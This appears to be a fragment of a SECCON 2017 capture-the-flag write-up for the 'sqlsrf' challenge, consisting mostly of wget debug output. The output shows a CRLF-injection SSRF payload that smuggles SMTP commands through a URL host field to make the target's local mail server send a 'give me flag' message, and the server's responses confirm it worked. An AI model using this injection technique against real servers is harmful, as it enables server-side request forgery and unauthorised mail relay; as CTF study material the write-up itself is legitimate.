 do9dark
SECCON 2017
안전하지 않음 sqlsrf.pwn.seccon.jp/sqlsrf/menu.cgi?
User: admin
Setting --output-document (outputdocument) to /dev/stdout
DEBUG output created by Wget 1.14 on linux-gnu.
URI encoding = 'ANSI_X3.4-1968'
Converted file name 'index.html' (UTF-8) -> 'index.html' (ANSI_X3.4-1968)
--2017-12-12 05:04:35-- http://[127.0.0.1%0D%0Ahelo%20127.0.0.1%0D%0Amail%20from:%20%3Cdo9dark%40gmail.com%3E%
Resolving 127.0.0.1¥r¥nhelo 127.0.0.1¥r¥nmail from: <do9dark@gmail.com>¥r¥nrcpt to: <root@localhost>¥r¥ndata¥r¥
Caching 127.0.0.1
helo 127.0.0.1
mail from: <do9dark@gmail.com>
rcpt to: <root@localhost>
data
subject: give me flag
.
quit
=> 127.0.0.1
Connecting to 127.0.0.1
helo 127.0.0.1
mail from: <do9dark@gmail.com>
rcpt to: <root@localhost>
data
subject: give me flag
.
quit
(127.0.0.1
helo 127.0.0.1
mail from: <do9dark@gmail.com>
rcpt to: <root@localhost>
data
subject: give me flag
.
quit
)|127.0.0.1|:25... connected.
Created socket 4.
Releasing 0x0000000001df5f00 (new refcount 1).
---request begin---
GET / HTTP/1.1
User-Agent: Wget/1.14 (linux-gnu)
Accept: */*
Host: [127.0.0.1
helo 127.0.0.1
mail from: <do9dark@gmail.com>
rcpt to: <root@localhost>
data
subject: give me flag
.
quit
]:25
Connection: Keep-Alive
---request end---
HTTP request sent, awaiting response...
---response begin---
---response end---
200 No headers, assuming HTTP/0.9
Registered socket 4 for persistent reuse.
Length: unspecified
Saving to: '/dev/stdout'
220 ymzk01.pwn ESMTP patched-Postfix
502 5.5.2 Error: command not recognized
502 5.5.2 Error: command not recognized
502 5.5.2 Error: command not recognized
502 5.5.2 Error: command not recognized
250 ymzk01.pwn
250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
250 2.0.0 Ok: queued as 091722663F
221 2.0.0 Bye
0K 23.1K=0.01s
2017-12-12 05:04:35 (23.1 KB/s) - '/dev/stdout' saved [334]